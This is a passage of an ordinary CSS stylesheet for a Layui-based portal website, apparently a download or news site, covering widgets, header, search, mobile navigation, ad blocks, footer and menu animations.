    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
